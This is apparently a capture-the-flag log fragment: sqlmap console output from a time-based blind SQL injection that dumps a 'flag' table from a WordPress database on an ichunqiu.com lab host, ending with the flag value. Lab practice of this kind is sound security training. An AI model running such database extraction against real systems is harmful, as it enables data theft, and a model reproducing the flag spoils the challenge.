 管理员: afrog
管理员: sqlmap
[22:59:45] [INFO] fetching entries of column(s) 'flag' for table 'flag' in database 'wordpress'
[22:59:45] [INFO] fetching number of column(s) 'flag' entries for table 'flag' in database 'wordpress'
[22:59:45] [WARNING] time-based comparison requires larger statistical model, please wait..............................
(done)
[22:59:49] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
1
[22:59:55] [WARNING] (case) time-based comparison requires reset of statistical model, please wait......................
........ (done)
[23:00:10] [INFO] adjusting time delay to 1 second due to good response times
flag{1b1a1fde-c8f2-4b68-a0bf-3a0cd26c99bf}
Database: wordpress
Table: flag
[1 entry]
+--------------------------------------------+
| flag                                       |
+--------------------------------------------+
| flag{1b1a1fde-c8f2-4b68-a0bf-3a0cd26c99bf} |
+--------------------------------------------+
[23:03:30] [INFO] table 'wordpress.flag' dumped to CSV file 'C:\Users\Administrator\AppData\Local\sqlmap\output\eci-2zef
gat4lwwou4tzpbnv.cloudeci1.ichunqiu.com\dump\wordpress\flag.csv'
[23:03:30] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\eci-2zefga
t4lwwou4tzpbnv.cloudeci1.ichunqiu.com'
[23:03:30] [WARNING] your sqlmap version is outdated
[*] ending @ 23:03:30 /2024-07-07/
E:\Hack_tools\WLGF\sqlmap>